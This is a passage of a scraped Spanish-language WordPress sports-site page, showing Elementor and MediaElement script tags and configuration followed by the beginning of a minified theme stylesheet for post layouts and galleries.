var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/sportingsm.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sportingsm.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sportingsm.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a2113ea38a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4861,"title":"Edit%20%E2%80%93%20Sporting%20SM","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/sportingsm.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sportingsm.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sportingsm.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a2113ea38a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4861,"title":"Edit%20%E2%80%93%20Sporting%20SM","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/borderless/assets/scripts/borderless-elementor.min.js?ver=1.7.3" id="borderless-elementor-script-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.22.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sportingsm.com\/wp-admin\/admin-ajax.php","nonce":"a46747c1b6","urls":{"assets":"https:\/\/sportingsm.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sportingsm.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sportingsm.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sportingsm.com\/wp-admin\/admin-ajax.php","nonce":"a46747c1b6","urls":{"assets":"https:\/\/sportingsm.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sportingsm.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sportingsm.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.22.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.22.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/trx_addons/js/tweenmax/tweenmax.min.js" id="tweenmax-js"></script>



</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sportingsm.com/wp-content/themes/fcunited/css/__plugins.css
body_size: 16420
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
.post_layout_excerpt_wrap{padding:50px 50px 50px}.post_layout_excerpt{position:relative; margin-bottom:0; border-radius:3px; overflow:hidden; z-index:1}.post_layout_excerpt + .post_layout_excerpt{margin-top:42px}.post_layout_excerpt.sticky{padding:0}.post_layout_excerpt .post_featured{display:inline-block; margin:0}.post_layout_excerpt.post_format_audio .post_featured.without_thumb,.post_layout_excerpt.post_format_gallery .post_featured.without_thumb{display:block}.post_layout_excerpt .post_header{margin:0; position:relative}.post_layout_excerpt .post_header .post_price{width:auto; position:absolute; z-index:1; top:0; right:0; font-size:2.5em; line-height:1.5em}.post_layout_excerpt .post_title{margin:0; font-size:36px}.post_layout_excerpt .post_meta{margin-top:0; margin-bottom:0.8rem}.post_layout_excerpt .post_header + .post_content{margin-top:1.4rem}body[class*=blog_style_classic] .post_layout_excerpt,body[class*=blog_style_masonry] .post_layout_excerpt{margin-bottom:3em}.post_layout_excerpt .post_featured img{-webkit-transform:scale(1); -ms-transform:scale(1); transform:scale(1); -webkit-transition:all 0.5s ease; transition:all 0.5s ease}.post_layout_excerpt .post_featured:hover img{-webkit-transform:scale(1.02); -ms-transform:scale(1.02); transform:scale(1.02)}.post_layout_excerpt .swiper-pagination-bullets{display:none}.post_layout_excerpt .post_meta_item.post_categories{margin-bottom:0 !important}.post_layout_excerpt.post_format_audio .post_featured img{display:block}.posts_container.columns_wrap{display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap}.posts_container.columns_wrap .post_layout_classic{display:inline-block; vertical-align:top; width:100%; height:100%; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.post_layout_classic .post_layout_classic_wrap{padding:30px}.post_layout_classic{position:relative; border-radius:3px; z-index:1}.post_layout_classic .post_featured[class*=hover_]{display:block}.post_layout_classic .post_featured{margin-bottom:8px; border-radius:3px}.post_layout_classic .post_featured img{width:100%}.post_layout_classic .post_header{padding-top:0.01px}.post_layout_classic .post_title{font-size:36px; line-height:0.95em; margin:0}.post_layout_classic .post_meta{margin:0}.post_layout_classic .post_meta + .post_title{margin-top:12px}.post_layout_classic blockquote{margin:0}.post_layout_classic .post_header + .post_content{padding-top:20px}.post_layout_classic.format-aside .post_content_inner + .post_meta,.post_layout_classic.format-link .post_content_inner + .post_meta,.post_layout_classic.format-status .post_content_inner + .post_meta{margin-top:1em}.masonry_wrap{position:relative; margin-right:-30px}.masonry_wrap .masonry_item{position:relative; display:inline-block; vertical-align:top; padding:0 30px 30px 0; margin-bottom:0; width:50%; border-width:0; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.masonry_wrap .masonry_item-1_3{width:33.3333%}.masonry_wrap .masonry_item-1_4{width:25%}.post_layout_portfolio .post_title{margin:1em 0 0.4em}.post_layout_portfolio .post_featured{margin-bottom:0; border-radius:3px}.post_layout_portfolio .post_featured[class*=hover_]{display:block}.post_layout_portfolio .post_featured img{width:100%}.post_layout_portfolio .label_sticky{top:-12px; left:-12px; right:auto; -webkit-transform:rotate(135deg); -ms-transform:rotate(135deg); transform:rotate(135deg)}.post_layout_gallery *{-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.post_layout_gallery .post_details{display:none}.gallery_item_current{opacity:0 !important}.gallery_preview{position:fixed; z-index:200000; top:0; left:0; width:50%; height:100%; display:-ms-flexbox; display:-webkit-box; display:flex; -ms-flex-align:center; -webkit-box-align:center; align-items:center; -ms-flex-line-pack:center; align-content:center; -ms-flex-pack:center; -webkit-box-pack:center; justify-content:center; pointer-events:none}.gallery_preview:before{content:" "; opacity:0; position:fixed; top:0; left:0; right:0; bottom:0; width:100%; height:100%; -webkit-transition:opacity 0.6s ease; transition:opacity 0.6s ease}.gallery_preview_show{pointer-events:auto}.gallery_preview_show:before{opacity:1}.gallery_preview_image_clone{position:fixed; z-index:110; -webkit-transition:-webkit-transform 0.5s ease; transition:-webkit-transform 0.5s ease; transition:transform 0.5s ease; transition:transform 0.5s ease,-webkit-transform 0.5s ease; -webkit-backface-visibility:hidden}.gallery_preview_image_original{position:relative; z-index:120; display:block; -o-object-fit:contain; object-fit:contain; -webkit-transition:opacity 0.2s ease; transition:opacity 0.2s ease; -webkit-backface-visibility:hidden}.gallery_preview_show .gallery_preview_image_animate{-webkit-transition:-webkit-transform 0.6s,opacity 0.2s; -webkit-transition:opacity 0.2s,-webkit-transform 0.6s; transition:opacity 0.2s,-webkit-transform 0.6s; transition:transform 0.6s,opacity 0.2s; transition:transform 0.6s,opacity 0.2s,-webkit-transform 0.6s}.gallery_preview_image_animate{-webkit-transition:-webkit-transform 0.3s,opacity 0.2s; -webkit-transition:opacity 0.2s,-webkit-transform 0.3s; transition:opacity 0.2s,-webkit-transform 0.3s; transition:transform 0.3s,opacity 0.2s; transition:transform 0.3s,opacity 0.2s,-webkit-transform 0.3s}.gallery_preview_description{position:absolute; z-index:140; top:0; left:100%; width:100%; height:100%; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; display:-ms-flexbox; display:-webkit-box; display:flex; -ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-box-direction:normal; flex-direction:column; -ms-flex-align:start; -webkit-box-align:start; align-items:flex-start; -ms-flex-pack:center; -webkit-box-pack:center; justify-content:center; -webkit-transition:-webkit-transform 1s,opacity 1s; -webkit-transition:opacity 1s,-webkit-transform 1s; transition:opacity 1s,-webkit-transform 1s; transition:transform 1s,opacity 1s; transition:transform 1s,opacity 1s,-webkit-transform 1s; -webkit-transition-timing-function:cubic-bezier(0.2,1,0.3,1); transition-timing-function:cubic-bezier(0.2,1,0.3,1); -webkit-transform:translate3d(0,30px,0); -ms-transform:translate3d(0,30px,0); transform:translate3d(0,30px,0); padding:0 3em; opacity:0}.gallery_preview_show .gallery_preview_description{opacity:1; -webkit-transition-delay:0.2s; transition-delay:0.2s; -webkit-transform:translate3d(0,0,0); -ms-transform:translate3d(0,0,0); transform:translate3d(0,0,0)}.gallery_preview_show .post_title{margin:0 0 0.5em}.gallery_preview_show .post_meta{font-size:1em; line-height:1.3em; margin-top:0; margin-bottom:2em}.gallery_preview_show .post_description_content{max-width:100%; font-size:1.1429em; line-height:2em}.gallery_preview_close{font-size:2em; margin:0; padding:0; cursor:pointer; vertical-align:top; border:none; background:none; padding:1em; opacity:0; position:fixed; z-index:150; top:0; right:0; -webkit-transition:-webkit-transform 0.3s,opacity 0.3s; -webkit-transition:opacity 0.3s,-webkit-transform 0.3s; transition:opacity 0.3s,-webkit-transform 0.3s; transition:transform 0.3s,opacity 0.3s; transition:transform 0.3s,opacity 0.3s,-webkit-transform 0.3s; -webkit-transform:scale3d(0.6,0.6,1); -ms-transform:scale3d(0.6,0.6,1); transform:scale3d(0.6,0.6,1)}.gallery_preview_image_loaded .gallery_preview_close{opacity:1; -webkit-transform:scale3d(1,1,1); -ms-transform:scale3d(1,1,1); transform:scale3d(1,1,1)}.chess_wrap{overflow:hidden}.post_layout_chess{position:relative; overflow:hidden; margin-bottom:0}.post_layout_chess.sticky{padding:0; border-width:0}.post_layout_chess .label_sticky{top:-12px; left:-12px; right:auto; -webkit-transform:rotate(135deg); -ms-transform:rotate(135deg); transform:rotate(135deg)}.post_layout_chess .post_featured{margin-bottom:0; width:50%; float:right; max-height:none !important}.post_layout_chess .post_featured_bg:before{padding-top:100%}.post_layout_chess .post_inner{width:50%; position:absolute; z-index:1; top:50%; left:0; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}.post_layout_chess_1:nth-child(2n+2) .post_featured{float:left}.post_layout_chess_1:nth-child(2n+2) .post_inner{left:auto; right:0}.post_layout_chess_2{width:50%; float:left}.post_layout_chess_2:nth-child(4n+3) .post_featured,.post_layout_chess_2:nth-child(4n+4) .post_featured{float:left}.post_layout_chess_2:nth-child(4n+3) .post_inner,.post_layout_chess_2:nth-child(4n+4) .post_inner{left:auto; right:0}.post_layout_chess_3{width:33.3333%; float:left}.post_layout_chess_3:nth-child(6n+4) .post_featured,.post_layout_chess_3:nth-child(6n+5) .post_featured,.post_layout_chess_3:nth-child(6n+6) .post_featured{float:left}.post_layout_chess_3:nth-child(6n+4) .post_inner,.post_layout_chess_3:nth-child(6n+5) .post_inner,.post_layout_chess_3:nth-child(6n+6) .post_inner{left:auto; right:0}.post_layout_chess blockquote{margin:0}.post_layout_chess_1 .post_inner_content{padding:0 14%}.post_layout_chess_2 .post_inner_content{padding:0 12%}.post_layout_chess_3 .post_inner_content{padding:0 10%}.post_layout_chess .post_header{padding-top:0.01px}.post_layout_chess .post_title{margin:0; font-size:3.3em; line-height:0.98em}.post_layout_chess .post_meta{margin-top:1.3em; margin-bottom:0 !important}.post_layout_chess .post_header + .post_content{margin-top:1.5em}.post_layout_chess .post_content_inner{overflow:hidden; position:relative; padding-bottom:0}.post_layout_chess:not(.post_format_aside) .post_content_inner{padding-top:0}.post_layout_chess .post_content_inner:after{content:" "; width:100%; height:1em; position:absolute; z-index:1; bottom:0; left:0}.post_layout_chess_1.post_format_quote .post_content_inner .post_meta,.post_layout_chess_1.post_format_link .post_content_inner .post_meta,.post_layout_chess_1.post_format_status .post_content_inner .post_meta{margin-top:1rem}.post_layout_chess_1.post_format_aside .post_content_inner .post_meta{margin-top:2rem}.post_layout_chess_1 .post_header + .post_content{margin-top:2rem}.post_layout_chess.post_layout_chess_1 .more-link{margin-top:2rem}.post_layout_chess_1.post_format_quote .post_header,.post_layout_chess_1.post_format_link .post_header,.post_layout_chess_1.post_format_aside .post_header,.post_layout_chess_1.post_format_status .post_header,.post_layout_chess_2.post_format_quote .post_header,.post_layout_chess_2.post_format_link .post_header,.post_layout_chess_2.post_format_aside .post_header,.post_layout_chess_2.post_format_status .post_header{display:none}.post_layout_chess_2 .post_title{font-size:2.2rem}.post_layout_chess_2:not(.post_format_quote):not(.post_format_link):not(.post_format_aside):not(.post_format_status) .post_content_inner{font-size:1em; line-height:1.5em; max-height:15.4em}.post_layout_chess_2 .post_meta,.post_layout_chess_3 .post_meta{margin-top:15px}.post_layout_chess_2.post_format_aside .post_meta{margin-top:1.3333rem}.post_layout_chess_2.post_format_audio .post_featured .post_audio_title,.post_layout_chess_3.post_format_audio .post_featured .post_audio_title{letter-spacing:0}.post_layout_chess_2.format-chat p>em,.post_layout_chess_2.format-chat p>b,.post_layout_chess_2.format-chat p>strong{margin-top:0.8em}.post_layout_chess.post_layout_chess_2 .more-link,.post_layout_chess.post_layout_chess_3 .more-link{padding:1.1em 2.4em; margin-top:0.15rem}.post_layout_chess_3 .post_title{font-size:1.8rem; line-height:1em}.post_layout_chess_3 .post_content_inner{max-height:6.2rem}.post_layout_chess_3 .post_content,.post_layout_chess_3 .post_content_inner + .post_meta{display:none}.body_style_boxed .post_layout_chess_2 .post_content_inner,.body_style_boxed .post_layout_chess_2 .post_content_inner + p,.body_style_boxed .post_layout_chess_3 .post_meta,.body_style_boxed .post_layout_chess_3 .post_content_inner + p,.body_style_wide .post_layout_chess_2 .post_content_inner,.body_style_wide .post_layout_chess_2 .post_content_inner + p,.body_style_wide .post_layout_chess_3 .post_meta,.body_style_wide .post_layout_chess_3 .post_content_inner + p{display:none}.post_layout_chess.post_layout_chess_3 .more-link{padding:1em 2em}.post_layout_custom{position:relative}.post_layout_custom .post_featured[class*=hover_]{display:block}.post_layout_custom .post_featured img{width:100%}.post_layout_custom .post_header{padding-top:0.01px}.home-page.with_bg_image,.frontpage.with_bg_image{background-position:center; background-repeat:no-repeat; background-size:cover; background-attachment:fixed}.home-page.with_bg_image .page_content_wrap,.frontpage.with_bg_image .page_content_wrap{background-color:transparent}.front_page_section{background-position:center; background-repeat:no-repeat; background-size:cover}.front_page_section>.customize-partial-edit-shortcut button{left:2px !important}.front_page_section_paddings_none .front_page_section_content_wrap{padding:0}.front_page_section_paddings_small .front_page_section_content_wrap{padding:4% 0}.front_page_section_paddings_medium .front_page_section_content_wrap{padding:8% 0}.front_page_section_paddings_large .front_page_section_content_wrap{padding:12% 0}.front_page_section_paddings_huge .front_page_section_content_wrap{padding:16% 0}.front_page_block_empty{height:0 !important; overflow:hidden !important; clip:rect(0 0 0 0) !important; margin:0 !important; padding:0 !important}.front_page_section_description,.front_page_section_content,.front_page_section_output,.front_page_section_buttons{font-size:1.1429em}.front_page_section .front_page_section_caption{margin:0; text-align:center}.front_page_section_description{line-height:1.5em; text-align:center}.front_page_section_description p:last-child,.front_page_section_content p:last-child,.front_page_section_output p:last-child{margin-bottom:0}.front_page_section_buttons{text-align:center}.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_description{margin-top:1em}.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_content,.front_page_section_description:not(.front_page_block_empty) + .front_page_section_content{margin-top:3em}.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_output,.front_page_section_description:not(.front_page_block_empty) + .front_page_section_output,.front_page_section_content:not(.front_page_block_empty) + .front_page_section_output{margin-top:3em}.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_columns,.front_page_section_description:not(.front_page_block_empty) + .front_page_section_columns,.front_page_section_content:not(.front_page_block_empty) + .front_page_section_columns{margin-top:3em}.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_buttons,.front_page_section_description:not(.front_page_block_empty) + .front_page_section_buttons,.front_page_section_content:not(.front_page_block_empty) + .front_page_section_buttons,.front_page_section_output:not(.front_page_block_empty) + .front_page_section_buttons,.front_page_section_columns:not(.front_page_block_empty) + .front_page_section_buttons{margin-top:2em}.front_page_section_buttons>.front_page_section_button{margin-top:1em; margin-right:1em; font-size:0.8em}.front_page_section_buttons>.front_page_section_button + .front_page_section_button{margin-right:0}.front_page_section_columns .front_page_section_caption{font-size:2.5em; line-height:1.2em; text-align:left}.front_page_section_columns .front_page_section_output,.front_page_section_columns .front_page_section_content,.front_page_section_columns .front_page_section_description{font-size:1em; line-height:1.5em; text-align:left}.front_page_section_columns h1,.front_page_section_columns h2,.front_page_section_columns h3,.front_page_section_columns h4,.front_page_section_columns h5,.front_page_section_columns h6{margin-top:1em; margin-bottom:0.3em}.front_page_section_columns h1:first-child,.front_page_section_columns h2:first-child,.front_page_section_columns h3:first-child,.front_page_section_columns h4:first-child,.front_page_section_columns h5:first-child,.front_page_section_columns h6:first-child{margin-top:0}.front_page_section_columns p{margin:0}.front_page_section_columns p + p{margin-top:0.5em}.front_page_section_title_description{line-height:1.75em}.front_page_section_title_caption:not(.front_page_block_empty) + .front_page_section_title_description{margin-top:2em}.front_page_section_features .sc_item_descr{padding:1em 0}.front_page_section_features .sc_services_light .sc_services_item_icon{font-size:4em}.front_page_section_subscribe .front_page_section_output{max-width:50%; margin-left:auto; margin-right:auto}.front_page_section_subscribe .mc4wp-form .mc4wp-form-fields input[type=email]{padding:1em}.front_page_section_googlemap .front_page_section_output{-webkit-box-shadow:0 0 40px 10px rgba(255,255,255,0.4); -ms-box-shadow:0 0 40px 10px rgba(255,255,255,0.4); box-shadow:0 0 40px 10px rgba(255,255,255,0.4)}[class*=sc_button_hover_slide]{-webkit-transition:all 0.3s ease; transition:all 0.3s ease}.sc_button_hover_just_init{-webkit-transition:none !important; transition:none !important}.sc_button_hover_arrow{position:relative; overflow:hidden; padding-left:2em !important; padding-right:2em !important}.sc_button_hover_arrow:before{content:"\e8f4"; font-family:"fontello"; position:absolute; z-index:1; right:-2em !important; left:auto !important; top:50% !important; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); -webkit-transition:all 0.3s ease; transition:all 0.3s ease; background-color:transparent !important; color:inherit !important}.sc_button_hover_arrow:hover:before,.sc_button_hover_arrow.active:before,.vc_active .sc_button_hover_arrow:before{right:0.5em !important}.post_featured[class*=hover_]{position:relative; -webkit-transition:all 0.35s ease-in-out; transition:all 0.35s ease-in-out; display:inline-block; vertical-align:top}.post_featured[class*=hover_],.post_featured[class*=hover_] *{-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.post_featured .mask{content:" "; position:absolute; z-index:4; top:0; left:0; right:0; bottom:0; opacity:0; pointer-events:none; -webkit-transition:all 0.5s ease; transition:all 0.5s ease}.post_featured .post_info{position:absolute; z-index:6; top:50%; left:50%; -webkit-transform:translate(-50%,-50%) scale(0.5,0.5); -ms-transform:translate(-50%,-50%) scale(0.5,0.5); transform:translate(-50%,-50%) scale(0.5,0.5); -webkit-transition:all 0.5s ease; transition:all 0.5s ease; display:none; font-size:1.1429em; line-height:1.3em; width:90%; text-align:center; margin:-1em auto 0; opacity:0}.post_featured.hover_ .icons{position:absolute; z-index:7; top:0; left:0; right:0; 